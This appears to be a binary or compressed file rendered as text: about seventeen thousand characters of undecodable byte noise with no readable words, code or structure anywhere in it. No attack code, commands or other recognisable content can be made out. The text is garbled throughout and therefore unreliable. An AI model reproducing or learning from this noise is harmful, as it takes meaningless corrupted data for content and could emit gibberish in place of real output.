K�6L�U�'�W��_`�a���\���w�-���y43��c>��M�_��G�w1� n���t��� 0`!���_��e�rd�{���H:�����K@�@:!8E9)�-�3�^�mO�!���t�b��:�J�^��`������~K����19��ǟ2DC��� n��B>�XG�8�g�n0�y=�ɓ�I�f�S�YD���u��;g����_� ������~;WA=_c� �%3��6�}���xq"�������)�������{D��v�t���=��Վ�;�����|���s�=ܳ��.�sR������g��~�[Ƚ��dI�Be)������(QD��v�T�t�4q[�@�� O��>Y� ���� c7�M��s#���]6r���8OGା�'/���{�̬;��<Cd��ďQ)ڜ�d��)�m�L+����	&(��C�l];:��U��Jt����
����u��� 7�dH 1p,A-�X�4�S�"�=��vP�>�4�6�R�J2�5��:tή�@�S�QFR�A�����_�'Ya��b�+!��X�QIOFMGO�����E�+����V\4ڎ�'CA���=8d��w}ӽ��dH�۞� 4��e
B���۽M��S�_f�pT�M�t:!�2fP��Ln���K����:	ՔYF��tM�Yh��!X\���SG*�d�:}�ˑ�2}.�d⎃]:��	�-I�ӟ��]>�ռ�o(MӋ�P��D�2�dղa"�z�'>F�WWV�e���Z9Њ�WE�'T�)-Xۍr�k�%]rPjiyN�uoD��S�̩jr��S(N�¾�j�n
(h������b�^*TP���vѰ��MJdvN�B������VԚ�YZ��R���
�i(���YN��J��(B�z�m�ׇ�u!YYAPT�HN�x�kmq��YBu'\Rh�R�2,���5}�Rv�L�G�G/	�_f�%�5n�þ��5-���H�=!N��Q�HP��uzq�
�9�nvQ�Tx��̥J�=gD)���y��b���GQ�k?��_]��C�<Kx;x[x����=��� ? �Kijק��CM��:66�~�ہ�F� ��[��6��륀�� �&���WRn	�Z�#�� -�֪���i@x��kált�������z��
v���^}��Gө�n������F���	��z�u�V>���</��QV������u����@��褝ɱ֭a��Z�?�Z'o^���Q�k��F��}~��\\�ֺiQ>�؛z��G�^��Wn����co��C���V᭼�k��ҭНHӧC�B�k�ʺ\��|�Z��
���:jozy���!�q)"�CB�>&�rJP������?��{yPrE��"2z�������{�)p���I-ؾ���:n�H���9a��)+m��{`؍nN�4��%Hդ�(��7a��:Պ�
��)[v���7ۗ�	kP��-���kaQR��P�T���mEN���uS�X�6�jޅ��Zzi%�4��g����4Ф�#KQר���⾺V�_^�Ѷ���t�?Q5���ֿ
�����Ɔ��z�Bu���Bt��X�~�a�����k�A%]�Zz�}R<(��h¼�
"�M�҂5�Q���*ǯ�x*�yu����j�J#��F��=oG��(�u�U���i��[�[�/��s��P�� !�����կm@TF��}($�xyח`h���Ҽ;X�� �^�������4l-�7�ڎ��5��$X�­k\�N���fڨ���(5:��(X :~U���X�	�B��4ok�mZ��4b�5���c�(�m=Ԅ��&���6:�JK-{�[iK��(���h%��[x����׏����jR�CN*:B�t$��#)��C��!IVПM�k^�[�2�e�6\M��\�m6$�ۥ��,K�8����4�$���4}*�n���)'P�I �C�jq��KKYq	W���~�Ӎ8Nׁm[N�"�ۭ�n"f��bߤ�xx�m+[�'�G�jJo�qҕ�%L�7��i?Q���J�J6���h|�Z�C�Q���)I�i}|i$�q��l���҂l}7)��N�?��V���?�å{���U�:����=���[CW��C������:���D�Eh� �ukZjz�B��tӽj�֟Z_wR:�([�A���Q�� $�{jU��C�K�z�I�®:�'J +��Rjֽ�j������ڎ���Ө��D���E�h|��	����y�Z��n�҇ש�q��6���z�v5��)#Q�A \^��%�ZJ���U�j�CD���P!7#�[�b(A-��-��H �ozV!��|��e��Ϣ��Jw�B��P�9��p�{�):�pt�k	�ҫ�M+���*:yy֢���,�������R7+R����܂�e^���JB��=IP�?�M�;�DP����=�=(�����J|!���ͬ ��i
�m�^��޾��Wץ=W�C��ί��=�ĀU��UƤ��Z�� 
'�К6�jt��j�jGA@\�\�P=�X�G�t�(�?������;��q���j@��^�U��mBǦ�w��t:��Z�R;Q�����:x�?��=+�v�o��ҏ}�5�4��)I���z}(��ѷ���Z�(���� �{rd��:ҁ��w5����� ����^>f��X��؞�;�Ƶ�>�Q$���XP�����j�׮�;��6ӵ�q��=-�Z��־�����[hH�¯�iRb�� l�����=�u)��׏�)ƈP�`�2	��*��M������:Ekp<kOQ���)A-)!$�JwA������'Qޢ�xoL�L%)����֜��ˌ�[
Y*!?��'J�:��[ވݨ΁�i�jM��w�S�>>Uԋt�k�ڏQ�ꮖ'_�]*è��W�Du�h��	�H��R}^cm��A5�ց�y�I#��t�Z�� �B�_�ʈ&�T�Z�P���

��Sz?��N�� M.u�҅��֮́G�WU�5ӯo
��A_�w4��҅n �EŻ��<����qJ�z$~_��A6���{Ѹ멷Ҏ�P���u5����5o��W��>5���� ck�Q#_V���ʅ� *���/���3K�-��	P	�ᨸ:�m����LYL�WBʷOy:�V�7\m��M�ե�w�P���u�Ph~z��e�ڴ����ק���\(7�3`B�Ӷ��R��s� *7=�WM;ւ�ij�_�Һi���Ԛ �n��Gs��:��G˵$h<:������JlO꾧����@k�5 y��JW���*�������lmr�{�1%�ly!đ����b|t�����h����ںhz���u�sj�M��|�Z�a߯�m7��;�S�6� �$e(�Ǹ��,+N�5`l@��A�:�:�7�Z��b��9�i��Ei}@��7ka�5��U���oW��{t+� j�A����UG���U��t�.G���h�Z�C��Oj��*���'� a֣�7�l�|H�G^���R3��.2*�e���m/���o�K������XP�n�/��ѿ���6>5�p%K[�ԟH�^�\�{/��s��4�=��I�o���
-��5�t���ۑ���ڋa*��n����z���ss�Z�W� �Bmm:�������4��tր=�}
N�\����Uץ�kr4�{Qů�ռ�_�y�ӭ���\]�j����ހ�u#Z
�^��nt�[W]I�� �JP:��ߦ���V�T,��,ok�E����ݺw�VJBSԀ-VЁ�κy�F��o�O�]m�G�J;���hh4u����G^�n�RN���lA(66�ƀ�E;u�[���$� �����7��d� �ކ�U^�Xk�[�)�VҞ2fM5ԭ�c����OI��4n�<Xh{y֚���A���D�k*k~��{i��Z׽�"�E����G�b=]oV'���뇣IS�� ��B�n]-!�7jw(o7�M
��}>���XVXRw��s(ˁ;O��~�{Qu�BJ�ZW����*Ph۠��G[� �k�u�Z���-�N��Hm+j\e��!iqu���)rc4�lDq��Ȓ�oBˤ�5�������*���qւM�|��u���>�n��{���`4&���Oίm|Jt�Z���kC�G��q�c����Pcr$���D��_mZ��T/�^ �:�{�F�6:��(�5�{P ۽ϕh5.?ʓeZ�u��ڏ�@_P|��u�Ғ��`��F3���~��t �����o%@�vޑ����^���W#�ܦ�b�{��5��w���z&�t4�>g��xRo��<�m��Bz\�W�mjݎ�@����  ��AQ�{�y���Ii�`tߨI /�x�Ҏ�=������]i���n�����m#D �|M�?�Xj�ڼ�:�I������б�i@(���;�����Sc#��A;�F��ߏ�_�����؝A>TQ�~�I#өQ��nJ�����/�z�O�x���?M��}E�W4�,��zj���.������O�^��HN�X�[�¾���i����1�i�o��&�����!��5� ��oʒ��F���ҍ����ӧJ:[����^�U� eO����K֧�h/�����G�E�w­c��؎��Ɓ�}{֟����ڸX�<k����JR��܀�[�m-�JV��P���j続��/�
� vz��z#R{o�Rt��W'􋓭ڬzz�oNLrZ��^�X�	i��u�lI׽>��n�ޔ��>�����4��m)�?N�w'n����t�W�Kiz�u��E��(�����(\x��t^|t��=5҅���ӵ���T��t�����A7P�㡤�� ��)E'p��^�Q���p�_ё�_Ċ+Q�R	Q��^�5��]} \� cX\�Bs�c�&[
i��b{�#չ^͑��#� �@ݳD�w�^�A��*��=�խ}��ʈQӪ~�������!�R
C��<ʿK����7I�@iq���a����+TfW �"j�S�e�[h���LJ���bA#�}
	F���nM���kB�)Z�
k��)V>+����t�m)��IO���CN�pnF�;V�S�&�� ��א��K��)V���ئ�Rm�>ڈO��Cb<+j@H �GċXU�zta}([CZ_��k����Nפ�@�cz��4S����GRA�s�鮵kj-�_���[OP4����*�����Eq����2�3��CQ��"$���{���F� Sj:}/�Z���@�xU�{ا�+MA�GNԱ��ݻMh��U��z�{j@��T4������R�IRR�j���׺�{H7��G��P��E�n��o��'M�c���*��M[���H� ��P#�Ԛ�U�]A�Zڊ �҂t� ��W�V�������GN��ZU�N���H�M���D�Q��
ZA(*!c��ΚmJܤ$'ql-z��S���k[�|��"����d1|v+1R=
�c��#���Uq�(�� �Y>��p���m]?*�ɰ�[Tn;��Y��Ng�J��#$)؏�>�h��4q����%�AܣJTgن�v;�4��&�%Ρ*�=K��O��X��O��cy#�qܦ%���_���!�n���t'�jZIR�:�mk��¬�4H�}*�\� ���n������V��t4�ۮ�q��_�KP�]<M\�U�:���N���{���n���j������z��zx�������sމ$ۨ&��A��s��ԡ���A�����'!�_���2ߒUDߥ�j��6�D��o*;����V�����ׯ����kѹ6n��{X\�-m��%G�q�JR
AM<k�u���m�V���~`lj��upm{�E�:]u@�橲��$���7ǲ98�Įvb4R��i
�ВT��d�zR�^�9�z�1bJH�v�	V��+U�;��YZ�T	'�Z��l<nG�����_�C^��j�[kh���=��?a��{��U}cZ��i��A<{י��T�ۺ{u�\k��F�Ƃ������g�܉y��C�)Qw%!���=Im)
>"��x^��>�-���tҒ	'���V�4 yPI��>:^���M�҆�z���
�烈Z~�]z
M�~���֦�ms�å�"��G[m��GK�u֮O�yи����o{�4V�](���^�t�a@�&�o0Eoz δ�^4@����G^�ڵ�u�_�cb5�ڸ3m(�nq�Y>v�`�+� vԨ�R��M��U�`uQ��N���ƚ��\�]l+xD�q��CP�k��u�B��mj6'Z:w�x�*�jz֚_Ck҈P���$��8�w$�t�9�rWy��PW��@�cg�ۺ|d!�h�7�@�����Vg���1�屪ZJT�)$:Yu>��*H:uґ��O��N'���K&��H� .���Yv7 �Uu���ں�K�ӯz�=@
�_�  ��Z�څ΢���ֵ��].�+Φfy#��qpT�S�rY��6�w���t� $���%b��3щbFǔ�J�K�:���/���AH:��G]u�7���EƂ�>W�pjǦ���B��R~��/����:X�o�V���Q7[u�:�_��u�M����l4��v-�k��ފ�{X�܊�"�>b�`.N�Qk{Xx���Gc�WI�7��Cmm����=<k�B�H[QڭߠRF�Gҍ}u�����Zw�k��Eyw���_��qD��Xu@�����:*ӧ�|��vd.J8w��1ӝne�����R[���o�+�X^�{j)����D��{�����y׫��n��-o�Z�:���7� ���J)��T�@o�w�i�ZS�8�KRSr.S�i��(���S pܠ�_��x��u��C���#��r�%)��a��Q
�� ס:�GZ��K��U��Rƈ�d�\h,{�޳�%%��eĂ�I���@��"�2q�|,�����/b{^�cf�m->���R�n
T�5J�@)#PEG���[KJ� �q{E�(�'��.��#O��@�6�ZEn���5��]_]mV�=O֦�2����񌹐�d�!���eŸ��!)JR	$�\����:[��s�c_2fY�����-@�	��B��ԧzM9�g�#�L�"C��<�nN^3��f���(yiCk�ĥ��΂�X�nG>O*�,q��p!�he��@���e��i����Hn�@&�.S���T7���NB�2��w�e��q́7	J�A@�ҝ���}�KB%D�Am�ӉB�F�*E�N�׉��ވ?�u�C� ����Ш}(u�uʇ�=m���7�v^�؝u�Z��j
���X��m@�BMv�Jo���h�scڅ���I�����^��okW���&�HQ?�J��{U��#�莉OA�h���GRu�P:ގ����C𭠂����V��҅��@{iG��<� 㦚�����E葨V��V"��ƶ�����,w��7&���)*�e3�c2����Z�+?�	�6��� HK}�k��UډG^�>4��M�Z��8�,V@�)��'_�_pJy�s~�����JVRo�	X"�ۊ�M��#U�D�r|�<�4����IQJ�Q�o>԰����m��([iQ�GD��(b�aR�4ɥ���&�e ��~�;އ�uk_�>F�\tN��i�5!+e�:���6=�4�3��T���⮭nT�rM8�XCjYܵ6�/�mO���j��&dť��<J�@����=��}l�2R�u:�m�(�[[ i���&�F���{��L[J m�{�6=�DZ���з^����U΄�������?�ө��5�� �߅9S������~��i/��t&K���V���h�3�lM��<�I�~4<N�1�� mn�#
�-��
S�ea^�U��� A}��Ja�����bk��Z��v�K*���B_�����3�����[qSE)W�������\~)ܜ�C�J�M�n�).4Ka7����X��|�&\l�n��e�~K��m8��[KQBS~����� �<��y<y1c�mȒ�~)�� ���wyU����|h��A�C[�A�筴Ғop���#���UƄ�HF�	�hN�O��%it����-۽_���ֈ&�Z��"ڏ�����{�^����k��(v=}+q7۠7ҍ����n�w�o���m{�j� �#���~D��WE(j���;�/��F�j7��o�u�Έ��_΂GK�|��xւ�ލ� W�q_�e������X����<��T	k-}/j��������vI�h*�u5��j��45�y
����R��E����[BG֙�� <�ﴪڑ{�JN�
N�ӧZS�nZ��� �I�b�%��)R�D$���j�H I��t:�@'���
 �V����g�Od�1�ߙ=�4�o��p�|��4�c?��=7������R~����8�y�b�c�,`�u���FB�&R�b����6��N}�W8�Jy��G/�R�!2�a
��yw%)^ݵ v�\O����ܜ̏�%�,䥬OCr:"+~�A)���/Q٘�rSL���VB�^K`8IH ��u~�Oz��� �{RM�_K�iW������b�0��j
v�Eʔ�A	��|�����3����K%��.�E����S��~��+�u��x8CiV�j-Q�yM�j�}�N6�[���;�M";H��JU���.׬�9��|@��HO�!Qd-$�R�)I!7����<#����O2��8�*q��KͭM2��6�A��*!.H�X���X����DD��q�;kC��	D%���r�^��:Z��3�� ��'��}1ܔ���A���i�6���wP	�IY̮rrl��s��2�̼��-�Hd!ϽbRIK�`%�R���ύ~_����"#F��,��QV���Y%��nB�I@-��F�[�=�j5��V�,.{����(�u� -G�� �u���*��H�JӠ�oV���B���h�T�[[h��g�I�����KUζ�F�W� :���խߧֈE���ҵ���-��:w�>�4�ҔU�w���.h�iI7�^�f��+i���>t��k�[zZ�Q���w���is�� o�����Ł*RCr&De�Ĥ�I
(�*?�%�KJR�t���<� �A]줩C�kJ�{����蔹�o�
�P	y+*��˵jz�RY �}M����}V����z:��~��5ӵ$~#�^�r:�S�r/q��ǁ�����;Y��7�-]TtJn�XR�''��V�ǣ;���4Z� u�.�j6����^㑸����9��%.����v���W�	�E|��>Go"Nqɼ�6��]���;¦6�%�$%��>��X����Fo+���yF)r[���K�S�"TR���d�*�`?���/�9��#�y_�#�0L�/3�v K�9iQP�H��c�Fݠ-j*'��5�d�ُ�����7���&
r�\�u�3�2�R�d4���@HPڭ�ެ/s�4�[�㮺޿f�u�`:P�׽�t�Lc��a�����]�l�&�+��K���l(��-{�0�c�OI����\K7�Ɍ��|���d��[���-��[;���&� 'Iw�L�X�m�&I�7Q����mi%KQ���T��
�	��0y<L���і����N��*Cm�1�e�!�6�r�YE�G�8n!�3�˂��r�nf<�2��=�|y�I�Ǵ�Z�4��;)���g�!��No>��~/�";�Sܜ�t��q-�
ä�)=lAg?���zfB&C"�GƱ&SS�?�4�X�e1R$���ְ�Jod�Q*��|<�
 c2�Q�-@[�E��u�n)*p!/��N�()6w�6�<w��NO!���v.,�8�`��HBۑd->����Kn��ч�|��-C�������l˫ܡ��v�H* h�X�;��=� :RQsCp���#A��lUm4�����-{�п���A������u(�ꫀ)$�/W�j�:&�V����׮�n�����<{*�߽��@E�׽����P:� ��c�Ԏ�(v��/D�u���"�E��?����އKx�ԡ��~zP�Z�<ey����U��Ҁ��mވ���X�չ���J��?��ν�H]Է�u�)%�*S��%�ߧ`:R#Nd4�E���S���?ùl�@�4�kK��N�#���#k��z�o)�ܒ�`u"�u�i��j۷�Eφ��
{� �������`����
P$��zQ��=@����?���q�o� ,��擙�̉E�e�黎mI;	�j��������E��Rs\{��v����Et���p����v�a�� ��T���fL�o۳�����`���]��w���� &�ǹ�99i�[�ಸ�X��Y搖��	����X��׃e�K������ ʛe�ߒ�0Sm�(�/{[��hz���6'(��'��a~~�l<Ĉ�ʱ��ԍ�ZB��Ш��[Z/�_a ���%b��U��<w�IqeKu]R�8��a��ό�8~E_4�����U8��m�A�S�m�^�&���ǎc�?�g�e�w$y�<�-1�����e{����uU��d� ��J�t�n���q$akW�G��~����^��h��P۠�A@ݥ,j�5�~3��D�x�3����Qr/�B1y~=.�V�H�܎�δ�^�Y[B@r�Wd\�l/1�8�Zˌ����J����RN㭭�K���ű)�(���~�B[n�R}��[Kp'i����8o�P���aF����2�g1A�q�09)��ma�� �o\'4��2���)���Y�3���#c2�;�� Y��i���i$$ꠢA�=ɜ�w�s���[�s�S؜��mbb�u+iIq%Iޔ�R5���>��!�>E�Q����9�Q�&Jm1���w=�m����+ZI]`>%�"���<iJVS�ҙ��˗$��d��\�F3�2��}�mۺ����>k<�ztDಜ �	}Hw�cj�h}�E�$���,'L�2����HF�DeIP.���O����n4�Uq�:ռ�֧�Y]u��B:�k���k��qZ��u���H�?�k׭���kQ����^7𣥴h��{�����$~uk\�E*ߩGq���
��ҕ,�����������4tq]N����._/���sZ���JT���b�oDe8R}'P����������|+������4o����B�GZ�V�wj��� XEZ���QU�.*�t��m�m�jR�&��Jǻ�Qu@�O
	B��Vޗ����-�:nH�67�i��ȺF�[N�����:J���BE��W���x�D�}{h&:N����|-I}ג�� �A'N�i�+��:\A� ?Җ$)j���kt�V�}M�K�Q!}���2�6��[�OƳُ�a3_Ii��qNY&Y9���n$��$��W�O���ȿ�� ��X_6�_��̽E�V�V�3+!����W��m�p�3�r�|�#�~W��W�����^����*H���k���N1?��}3%�Xɷ�/���c*E�!��� ���
Be��?;�����O�2�`�r?o����V��t��^�}��`Wuܚ~LWv���=V�i��+1>D�B��*L�^ZR���)W�I�:޾)������ĝkm.�T ǚ��QG�VJ�6 ���1ϸF]�E�y�������.�R�N!C�RT+Aӡ&��������:Λ�ݴ�]:�{z�_�%�M`���%ܖS��k�q<j�r'8����qiRP�V��:���I�[��� �>2�,�� �s.:��M�Q_�.'�0���m^ڔ�n	*( ،�r$%d�ĺ��y���XzS�KE^��)Cд���ƦrL?�w�qr���!���������-������� +mf���ī���%̃r���B�����]JlV�ۭ���s�%�ɓ������1�y�F"%�="9���q��eIKKJ�P	�UK,s�a�g� �c��{�X�q̳kKO"2ّ���}.H_ۭ�PRb�M�|ǐ�e`�Z��)R2�f2�	�AՔ6�6��^
@�?W~S��14�|�po��|%[���=��iHg�`��	ie ���No�-�d,+#ڏ���W�&9Yk�Dx�� R�!JYM��ƾ9�_=�k�p8J�|��*& �g��N9�PLg�JG�Ѐ��R	M���?�ܗ�exF7�!��!ʙKo7��1�R��p�r�;ʺ�@H6�t����h��=������-@���V&�u v����F�^����A����b�2�y���E���[����#̚rNO��F}�Ч�?�{ٗ��lL4)���r�gp|O��L+����G�bqh��i�Z3��sj�;m���p�-Ŕ���6JR��B��!�ptE4r\�$�q~�>GǷCd�Mѵ�,�P���'�~�
�˸l�+��Rј�� ��q�B�{:*����� iPb�/�x���rcX�t���y�h$ oqmE~>�)���c��E7+(�
J7��z-��0�䟐�������G�`�T��_6.,��q��SΛ�EJ��E�r|�c3ʳy	%���"6�j�Jʔ���k�V�B��lg*c�e]Jf��70)�s��Φ�� X�*FG�^]���)�|ay�[�� �a�	�̅7�@�$���vO�?��+�ò����I���@S��1����I"�_��#�|g�ݴur�<q�9�p�l�"q��n����$��ԵǾ]���J:��X�{�\��L<��HK�T��_ ����#J�p��]GȘ)N����!��dG��7�H
H6���<K&�9�6$���� m��t�{��%�_M�$x��]t=E[��}h|��릵�ڏ�OD�֍��о��Z ��ʊ�;l��@
"��E��6R��IBW؎�ZSE��7 *�_/�1�W��Q!��v��(П������w���~�������@�)hm*_U-�;Qe���썩 ��_�N(�}£�X�o*�^NƜ#c���-�U�ŐP�qդ��k�җʾXλ;�e��>>�ˎ����<���P�`>�:�Ҳ܇���q9�8����K�HL%���WK�!�8����w�f>?��L��rT)��u�	+}���G��-H	]�I �������!���r�/�u+�����aiI�;N�^�p�m�#����O��8����PlM������$5���l�\���Ͷ�i��� 4݆���[
�/��#�g*L	�}�m���H��r��M΂�\J2�`2�Vc%�Ø=��ҁl�����_ǹ׻���^�?ƲM/!8�l��r{��_�ӷU{�.-\G��3��y?�3|����
9l����ќ��am�-��E!C�4M���.� +�F��u��Y����?��?�\���G;��8�5��z4X�JW)i�>���U�
��k���n8˓��;�a����)ݭ7�4�x�![V��_���G�t|̏��g9��`���:}����\�T�i	
ZO{Q�g�X쫟I����r�ִ��'�b�΃�iQZПJ�u���O �5���H�A��l⡫�λ	Qp�1��sj��IN��)�g
�+��^#?�~8��ԟp*|YM�0�;)2+�![E�s����W�
�"?+圻�3'��7���2�]��� +ju'z��;�rύc��B���|��<��Y���YSp�-�b� ��AR:&��p�~
�]? �1ￛ�²�E��w�K*���%��ڟZ�o��Z����b'�<�P���G�qhr�Hap��t4���$��ڃ��n�JO�o����e���7g���E��J��1���Jh�g�O�]IU�pÖ��
��FT�;�}Rq���=嶸�T�an-HdnJB�"���>.��2����o�s�9���Iq�\�����
��Y6<�~Z�l*s��k�&Z,�Q.j���M�1�rC�K�D�������FѦ�㾦�2b�@{��4�E�r�,���P[f�)X�����D�`�R�{$k{�|sߙ0��-<����1��֘�J�bBS��(IV�T/�yo�2/)_~��,VҀ��H�*��BM�����l��夰�̪��� ����?������u�J�|���k�%f���.�gӐYrB�[��Ѷ�v�jN#��^3܏��J�7[ud0�w���\I^����K�ᐈ,��⃋qHV�(���77��e�w&�1X���k%��~��;Џ jkd�J����*I�B�� m� ��6d\V ��?.�-�ۍ����@k�SҞ�f_=1K��e:�ww�����&�w2�ɦC-��쭉*7����tF��Ѓ�TxX	&�q��)��%s� :��4R����aa|��3X��r^�e&$�S��"Pad�u!KR�J�BOK��/|��#��<�@O5k�`��-
6Y؈p6ڒ\B�* �P���8^9�kp���8�^O**�O���}�S��)kQ�H#EX�G���`r��\e-q�67,܉�B��P�1g� ���>�씍�	#L�I��1��q���q�Ik1>'�2�M��&h�ۻ�b�u�$n5��r��2,�7ſ���!+�_���D�.��=D9q���r7�:��g1j�����)�li+L�H�4�\����^қ'��c\-������i���BU8��1(M�
�*�D�X`�x>O.C�.L9���'�j)iL:�IR�^䓢�-�`x��0\�s2��<шȍ?U@6���% ������Q�����	J�"�hܛ��j���vP�� �~� �o� 
�A�������.�
�tB{Z׮�:Kp�n[���#2��q!E!I&�$t�qN"�:�	
*$�������NC ���T��tV��vҜn�Ch�R������K�Z�I���5q�C��z�e��H�{��S�{�Cӭ<�h�o�h&�;�fT
�~�C	K]����ҳ�Nc���O���q��Ñ2�{#6R��A��[h(����$].|��t�U��O�u�%8�Ƥ��ǡ��qm�O��#hJ�=W$��$�X�|�/^b
ZY*���TB���^�������W$��8�2cH�1����})k�y�qԡ�!6S���#�py�d�a���c����f<V��]Qw��J���u��V+�g��WZx�q�r�n�d{����:���z7_��K.��� ˊ��� �[�SjHPmI����Q.j�d�z։x����,�嶧�k}���r55��|j+��3K� �BX�iHo��l�{���a��75����*p�\l�w;pEƳ�1B�8��R��6���v�,UYTOɝ�(���G+�<�O�#�R�o�X�����#�vmN�X�x��H���9��pC�q)���*�1�		RIR�R�(��W>�ܫ��o�2�-���;���c3�LĩO�����8�(Z��ܑ���8ügȡ?���s�-�2/6������^l�8�,���Zs5���L|ʥ��p8�v2S�i�KR�?w!��E�C)cm�b�����s,;�d|T�<ߊ|�ǽ�.^*b�Ǵ�P��%���IXHM�P�?��Y����@�q���t=?ڏ��Hgr\[%	>B�L��8�y�&�|w�ĸ�]o�����3��V�␕��p��t^���~n��<ze<��!���O��$��d�&�8H���T�S�^�J�_�NEY(�W�E9��$�⌄&�9�a*J�$y���C��ǐy,yR�?$|:nS����>�,�+Ͷ�m���Rnw6�)���/��W}�~U�d��~hR�La�Ѿ��A�����b,i�>~��
��	�� ���B$�6�������� w]r�n9���E��
CyX?#c��d��E̞=!e���� �z
o����d�/�sO|�1�RDY����z׆��I��;
�=.#r7 �r��H�lfX��r(�!̲��ѧK���.<��T�Z�7�?�A�|��>/���o츿zl�9'��x�֗�<�%ҕ]HQ�ە3Ⱦ-�|x�����q􃎖��H^FK�{cEͨ6��I�X��ܳ�K�Q�ZgK�f�Zk2f4R�m�r�؂�Z�	#��J���?.*o�p���`>h������[p'�EI��c�T�>�RT	ڤ�G�� 8m,���o5ñ�19,�ېLw��-��P�7ejJ%�2
��9�R�B�3eM�.n	�iQ�>�֦��|s#C[/KKglr�%i�j��F��J��X� rg[�`�cZ}R�b��K�=��v>�*eAF���ԅ��5M���x�҇&>�܂c]������M�)�����ܼ+|�"��J�n�9)����mJ��{V����l�E���y��{�EC`-�J��=��A�R*l���p�g���p�ن%�eE��%]"�n���u�jVs5���BK�69�ʁHBTAݠBI$�P�g��ty�Im,3
N�U�[�BT�GO�`��i���"�d�!-���BR������N�7;�X�H��vV�e�leN� �E����Yl� ő�<� K#'��ox���o�AVҁ������ߐ��.���ƛ#�q�O�Z]��He�v��t��>����S�\�O�#N��32����%�!�ٛ�)B=ФhF�hҸv:nc=��J���+�rn@�ldS+jm	x����2
֍��d����?�,b�R�NM�sl���9�-�[m��
.{�IB��#Z���̘��94�s��J�iE�%�PV�b��c�R��j#� �	���s%KL���8T&�Ҁe��*V��k\�����C
c˒�y���8�L7�AJʂ J�������k�^R�fvB$�������϶�[��%���M�v�+1�f[y��^d�&?+'c�%�Ӎ��w�)>�l/���k+�°� �|H.lx<��[w�%�%�"��JR�	;�6&���|��B�K�砺�ǈ�;Yai���eK)h�m��'�qL?%�O��l�� %c �^�>�*�|0�
l}����҇�'xV]���w-$	XE:�\Lj��T
B����Ps|�lFQ�N�e1Ρ��q;���l��$t ֢�f��ֽ;�צ�kM[� �$�� J�ԟ���ݫʖ�P�M��������IB�eCZ��k*!�J��n��ۈBe�i`���5��� �}+s�m�7�&��J)ݿ��:I�ۦ�;RS�\��CB�#�:�%);��/���_o%�E�S����k^�#M�֖��u(J���acsY_���+7�Qs6��.�4��#�Aj}�v�3�m[�5�P�?H0�,̛�y${���,�1dN��g)�JT켛5!�$\��kvx�؏rܤ��c22�И�����1Q�B�Ԫ�w��������R<u��@E~8��{v���׭��I��#ȕ�Z}���eIy/o)(�J(H�J�����	��p8�Wc�c�$H�����`<������W��J�B8�5�q_(��f���F�I��),����{?1�r�h�8�rPPR�[p��y2I��JQ67U�%ĸ|I��NQ��M�@Ľ<<o�i�.%o�+i/�Hh����T���s3#���݇�ǰ��*�-��0���Chx��-O$$Y'�w
��f�_���O�|�+-��ȉ�F{��R=�gio�Xj���N7�i}�	����iKK��,�R,�oO=���I��p3�Fr<��Ԧ�����yI�Rʖ�bI��C�Gs�J���8�b_R���m
m����R��U�m\�/3
8�2s��H����l4�}��Ƃҝ�Y ���J�'篝�L�Ŀ�W��^o��C�y
.��Yh6�����U�Rsy��Q�e�&�M�s����+"�Ex� b%�h+u�e�:��v�m;R�H�� ��m��#��;�B������Ӓ��q�-!2d!���E����߈:%`0��� &g���Û�o���k)%$�%N8�7��|%��1���^?���%�"-�6k=7�I���r 1�5.��l�) �H�xL.G%�_�liߏ>Fa9�+=!���$�P�a.[pQGS}�t����� 
r9�����5�N�a��K�!J|!j(Si߷�GJ��m�������|K忂_���[�C�OA�����l�ܤ���(�H�|���ХB�� ux�`£Hnc���\Yqb���)765������_�����W���x�̴�ie���jq�%r�l�Z� M���c7���O������U=�2ةX��j*$���;�aJ	�����<��&����y2#�)���x���
����$�mB�
�Ѳ�9yY�Z.am�s/!���JR�1�8� H�Qc����LNw�dÔ��籑-��<K��u*�o��-����er�S�C�,����b���71p������U�
PV{��C�~Ee�o*Č�8%:�&N�喐�� !i+W�U�Aְ|���c��'�YkȦ�[*e��?��`��`��9<,��)qS���\w�}��� h�g�/�mI�7!�Z۟��E���J̙��5���
%v7ܢJ�Sry?�<����p�����JR��\��/��z�s]fR0(\�1\��R2�t��W	�M�\(��$1*|V�e����""�&"�*mmp�������hH�Z�8������'h
:��4�@k�rW⽃�Ġ�όe�}jTtD����`�q^�
?��-(�ꕈB�q��I�������v�H+�Kk������ť|G�Fx�ϖd􅶝�,�E^�7���C��0��d�����Ҍ�!Iݴ�:!%Cr�ʢ������e!�._ܲTₔ��a�tm6	U{��\k�b���N#���$�V# �̋Iu�-��B�ԩ+� i\B:���>�ұ9/��$��� �1��q���\�����H���r�kܓ�&cb��=�s�cƆ��Z��A!�8Z-z
}G��%�s�>qIY|���Yi'(�rˢ/��R�ҊT����&��5��<s��t�V|e�#���n�U�S�;�@�*,�~J�S3mIv[*�fTڦ4�}����Zԫ�J��_������f�������o"f%/IB�����:X��(��k��aJ���Zc�jدqm8J�{B�o��5vS �,K�fc
����-�:)�u:�Mą�b��#GYzZ}��Ѓ�[�j����s�� 0�1!���a��v:���qԸ�)��;�X���fʢ� �8D�N���7�����Jia�ܒ�$A��5�A��c�Y�\�G��Eq�<�.��`���y2�H)Z���x��w# 1��e/�mR�e��	Jl-���R@N�,�k	�y�r��y����$�w� ��YR#*|� XW�q��H*M������`�Q��a��R�iQ�@q�Zq�!I �(ߨ�z[����R{_Q֍��$U�km*�X-޹���v'-��l��m!�k���PQ>��B��i���U6+zC6	*>i��h�
Vݷذ�����;���/�\��=)�ͫ���F��6����U�}$��z^����t�����:k[���@R�BA�q(H�n4��0���M�������ɫw��sh�9H�)�-/�X6
V���R�,��w�0Vo�O�o;"LُOy�r�q����V�נ)�Zܓ�H�)��Vi��x����;#�\F�W���V�T�Z��	�WPL�x^Jۑ�"��e�V�nw�p�q�ޠ}W	��WfL)��J��7w;{Eħ�O�]^'��+%,�d�8ˌ�L�a�j�}���m�Dmos\ݮe�JfS��'�Aǵ ���ISA��� �V����o���������%���!�[��(7L��E;TT6�M��&fc%��� 5ft��Fb�KH��ᶞ-0��!��jII�c����/ñC�y�.�.f��IY�1Ȓf����C�!&�{���jo�bD�_��*sمS��&���4Ӂ�FrB�R��(��[��m(����!R�s�$!���ti���t�s�Vk���ø�e9<VQ'+�s%*V>v�J@x'*ӗJ	h�OP�e0�;|@����(�0���rN�.0�]�D[�}��%%.����H*�U��G
